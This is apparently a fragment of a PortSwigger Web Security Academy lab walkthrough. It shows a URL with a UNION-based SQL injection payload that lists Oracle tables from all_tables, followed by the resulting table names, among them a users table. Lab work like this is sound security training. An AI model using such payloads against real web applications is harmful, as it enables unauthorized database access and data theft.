 SQL injection attack, listing the
000480017.web-security-academy.net/filter?category=Pets' UNION SELECT table_name, NULL FROM all_tables--
SDO_ST_TOLERANCE
SDO_TOPO_DATA$
SDO_TOPO_RELATION_DATA
SDO_TOPO_TRANSACT_DATA
SDO_TXN_IDX_DELETES
SDO_TXN_IDX_EXP_UPD_RGN
SDO_TXN_IDX_INSERTS
SDO_UNITS_OF_MEASURE
SDO_XML_SCHEMAS
SRSNAMESPACE_TABLE
STMT_AUDIT_OPTION_MAP
SYSTEM_PRIVILEGE_MAP
TABLE_PRIVILEGE_MAP
USERS_XAFIWJ
WRI$_ADV_ASA_RECO_DATA
WRR$_REPLAY_CALL_FILTER
WWV_FLOW_DUAL100
WWV_FLOW_LOV_TEMP
WWV_FLOW_TEMP_TABLE
XDB$XIDX_IMP_T
user Highlight All Match Case Match Diacritics Whole Words 3 of 3 matches